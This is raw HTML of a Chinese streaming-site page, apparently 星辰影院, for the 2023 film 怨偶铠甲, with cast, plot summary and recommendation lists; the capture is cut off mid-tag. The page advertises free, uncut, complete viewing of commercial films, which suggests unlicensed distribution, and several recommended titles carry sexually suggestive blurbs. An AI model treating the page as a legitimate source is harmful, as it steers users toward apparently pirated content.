

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qzhywul.com/detail/254928.html
body_size: 18053
content:
<!DOCTYPE html><html><head><title>怨偶铠甲_HD/高清/未删减/电影_剧情片完整版免费在线观看 - 星辰影院</title><meta name="keywords" content="怨偶铠甲,怨偶铠甲免费观看,电影" /><meta name="description" content="星辰影院剧情片《怨偶铠甲》于2023年上映首播，由张德晖,陈美行,俞艾辰,沁坤,孙艺真等主演，星辰影视提供未删减中国大陆电影怨偶铠甲高清完整版免费在线观看。沈楠的妻子方子玉在旅游时失踪，罗薇为了找回表姐方子玉，安雅为了追求沈楠，同时来到沈楠身旁，围绕着沈楠展开一场明争暗斗。最终他们找到了幕后黑手，却落入陷阱，三人摒弃前嫌精诚合作，终于将幕后黑手绳之..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.qzhywul.com","wapurl":"www.qzhywul.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230131-1/85a332b1b53f79c2d5bc90bb4271f0d3.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230131-1/85a332b1b53f79c2d5bc90bb4271f0d3.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/81.html">电影</a></li><li><a href="/sort/82.html">电视剧</a></li><li><a href="/sort/84.html">动漫</a></li><li><a href="/sort/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">怨偶铠甲 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%97%A0%E5%90%8D.html" rel="nofollow"><span class="hot_name">无名</span></a></li><li><a href="/search/wd/%E6%B7%B1%E6%B5%B7.html" rel="nofollow"><span class="hot_name">深海</span></a></li><li><a href="/search/wd/%E6%8D%89%E5%A6%96%E5%A4%A9%E5%B8%88.html" rel="nofollow"><span class="hot_name">捉妖天师</span></a></li><li><a href="/search/wd/%E5%A4%BA%E5%AE%9D%E5%A5%87%E5%85%B55.html" rel="nofollow"><span class="hot_name">夺宝奇兵5</span></a></li><li><a href="/search/wd/%E7%BB%91%E6%9E%B6%E6%B8%B8%E6%88%8F.html" rel="nofollow"><span class="hot_name">绑架游戏</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.xmchwl.com:777/upload/vod/20231118-1/fee1c84ad5174f7c92ab4496978e56ad.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/254928-1-1.html" data-original="https://img.xmchwl.com:777/upload/vod/20231118-1/fee1c84ad5174f7c92ab4496978e56ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.qzhywul.com/img.php?url=https://img.xmchwl.com:777/upload/vod/20231118-1/fee1c84ad5174f7c92ab4496978e56ad.jpg" alt="怨偶铠甲" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">怨偶铠甲</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：yuanoukaijia</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>悬疑<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>7.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>暂无</li><li class="data"><span>主演：</span>张德晖,陈美行,俞艾辰,沁坤,孙艺真</li><li class="data"><span>更新时间：</span><em>2024-06-12</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/254928-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《怨偶铠甲》https://www.qzhywul.com/detail/254928.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '怨偶铠甲',bdPic : 'https://img.xmchwl.com:777/upload/vod/20231118-1/fee1c84ad5174f7c92ab4496978e56ad.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院剧情片《怨偶铠甲》是一部由暂无导演执导，张德晖,陈美行,俞艾辰,沁坤,孙艺真等演员精彩演绎的中国大陆电影，手机免费观看高清未删减完整版电影大全就上星辰影视，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>沈楠的妻子方子玉在旅游时失踪，罗薇为了找回表姐方子玉，安雅为了追求沈楠，同时来到沈楠身旁，围绕着沈楠展开一场明争暗斗。最终他们找到了幕后黑手，却落入陷阱，三人摒弃前嫌精诚合作，终于将幕后黑手绳之以法。</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【天堂电影院】【优酷视频】【星辰影院】【迅雷下载】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="254928" data-score="4"><span class="label">给【<strong>怨偶铠甲</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/252766.html" title="如果·性" data-original="https://img.smxjysm.com/upload/vod/20220630-1/54e40e1b3cabe7822704b8b6fdff8054.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/252766.html" title="如果·性">如果·性</a></p><p class="vodlist_sub">骨场精英巨哥发迹史，由他做咕喱至文员开始。老板娘乃一名x愛追求者，巨哥被挑逗服侍她。她干完事后给他几百元，巨哥遂发现ML可以赚钱，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/252768.html" title="一见先生" data-original="https://img.smxjysm.com/upload/vod/20220703-1/e52357d57df826b81054689f5429ede7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/252768.html" title="一见先生">一见先生</a></p><p class="vodlist_sub">留学京都,并在京都大学研究日本文学的;硪 rdquo;毕业于崬 京大学, 并和一起在京都居住的京子.硪接受了给眼肓的京子读书的工作</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/252771.html" title="阉夫" data-original="https://img.guangsuimage.com/cover/970b609f5323a8d2c83a555d39242bb9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/252771.html" title="阉夫">阉夫</a></p><p class="vodlist_sub">富有的泰国华侨宋只有一独钕，但巳有心无力，未能继后香灯。于是请来鈡国奇人李施计谋取富商杨的「阴xing古瓶」，以便与自己所有的「阳</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/252772.html" title="愈穷愈见鬼" data-original="https://img.smxjysm.com/upload/vod/20220210-1/34bece8097a2f925390c99eda355063e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/252772.html" title="愈穷愈见鬼">愈穷愈见鬼</a></p><p class="vodlist_sub">绝对益智，导人向善！穷，不要紧，只要有精，就可以发达！&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbs</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/252773.html" title="援助交际扑灭运动" data-original="https://img.smxjysm.com/upload/vod/20220720-2/315542e4abe92300e07972675fefb9c4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/252773.html" title="援助交际扑灭运动">援助交际扑灭运动</a></p><p class="vodlist_sub">梓的妹妹惠自杀身亡，梓认为事情另有蹊跷，展开了追查。 梓打听到，有个神秘人正在进行;援助交际扑灭运动 rdquo;。此人假借援交之</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/309267.html" title="在我面前湿透了的妻子的妈妈" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250426-1/88311400560ff7879450037dc1b40c7d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/309267.html" title="在我面前湿透了的妻子的妈妈">在我面前湿透了的妻子的妈妈</a></p><p class="vodlist_sub">与加奈结婚后，弘树与妻子的家人一起生活。但最近，弘树却因为婆婆的性感而陷入困境，为了避免犯下错误，他好不容易才回过神来。然而，同学</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/294429.html" title="狄仁杰·通天人偶" data-original="https://pic.wlongimg.com//upload/vod/20240713-1/0dbdc3d0d4c405576b7bbf65a2c0b349.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/294429.html" title="狄仁杰·通天人偶">狄仁杰·通天人偶</a></p><p class="vodlist_sub">洛阳行宫一场离奇大火后，匪夷所思的傀儡术、千年冰封的昆仑神木、骇人听闻的嗜血命案、武则天神秘莫测的梅花影卫…一连串悬案交织浮现，看</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/276812.html" title="狮子今夜入睡" data-original="https://pic.jegms.com/upload/vod/20240421-12/2fcff9bf1f6ce655846fa08a64ae9ad7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/276812.html" title="狮子今夜入睡">狮子今夜入睡</a></p><p class="vodlist_sub">大半生在银幕上历遍人间生离，年逾古稀却怎也无法在镜头前演出死别一刻。趁剧组停拍，资深演员到蔚蓝海岸探望故友。来到荒废大宅，偶遇拿着</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/322172.html" title="你要跟和尚结婚？" data-original="https://imgwolong.com/upload/vod/20251216-1/d6ea983c92094c3edc6979c474dcedfa.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/322172.html" title="你要跟和尚结婚？">你要跟和尚结婚？</a></p><p class="vodlist_sub">“Pae”是一位严格的泰国僧人，他的妹妹“Aom”联系他说她要结婚了，希望Luang Phi Pae能来日本参加她的婚礼。Luan</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/322169.html" title="永生战士2" data-original="https://imgwolong.com/upload/vod/20251216-1/b80569289b21d291f18a948529bf15aa.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/322169.html" title="永生战士2">永生战士2</a></p><p class="vodlist_sub">一名男子回到故乡，准备拆除家人在战争中遇害的房屋，另寻他处重建。凶手是一名红军指挥官，他找到了他，一场残酷的跨国追捕由此展开。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/322168.html" title="暗影王冠" data-original="https://imgwolong.com/upload/vod/20251216-1/a811f6ecca07dcfe66374331d0848e94.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/322168.html" title="暗影王冠">暗影王冠</a></p><p class="vodlist_sub">自从金娜拉女王谋杀国王以来，阿贝隆王国便在其统治下陷入黑暗。她的兄弟埃尔德隆王子被流放和追捕，于是加入了一场叛乱，召唤巨龙，试图击</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/322165.html" title="行规2025" data-original="https://imgwolong.com/upload/vod/20251216-1/10a08553bf27705e12dec080f70c4a95.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/322165.html" title="行规2025">行规2025</a></p><p class="vodlist_sub">At the dawn of the Cold War, two U.S. marshals pursue a wanted mu</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/322159.html" title="父亲2025" data-original="https://imgwolong.com/upload/vod/20251216-1/f0a991161e8b50c622ca71f5d0619ef1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/322159.html" title="父亲2025">父亲2025</a></p><p class="vodlist_sub">七月酷暑，斯洛伐克炎热异常。事业家庭两帆风顺的米赫，与妻女过着令人称羡的生活。这天，妻子要他顺路开车送女儿上学，米赫途经幼儿园、旋</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/322154.html" title="笑刃荒途" data-original="https://imgwolong.com/upload/vod/20251216-1/0a1997cd992dc268305f6af1a183165d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/322154.html" title="笑刃荒途">笑刃荒途</a></p><p class="vodlist_sub">一位葡萄牙环境工程师决意颠覆人生，远赴西非大都会参与贯通丛林与沙漠的筑路工程。在恶劣自然环境的暴烈侵袭、灼人热浪的窒息蒸腾与深陷孤</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/322152.html" title="尽你所能" data-original="https://imgwolong.com/upload/vod/20251216-1/c5ad895d9a6d78e16fe7e46dc2b42793.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/322152.html" title="尽你所能">尽你所能</a></p><p class="vodlist_sub">Bacon plays Stan Olszewski, a sharp, funny, but chronically under</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/322151.html" title="九龙挎刀去白马" data-original="https://imgwolong.com/upload/vod/20251216-1/97c11f6fd618c445d89b563091b7e4ce.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/322151.html" title="九龙挎刀去白马">九龙挎刀去白马</a></p><p 